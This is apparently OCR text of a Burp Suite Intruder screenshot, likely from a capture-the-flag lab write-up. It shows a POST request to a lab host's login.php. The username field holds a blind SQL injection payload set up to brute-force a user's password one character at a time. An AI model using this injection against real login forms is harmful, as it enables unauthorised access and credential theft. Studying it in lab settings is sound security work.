 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.73/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Connection: close
11 Cookie: PHPSESSID=lv6al6urjigoepbqfsv1316357
12 Upgrade-Insecure-Requests: 1r
13
14 username=chris' and password like '§a§%'-- -&password=password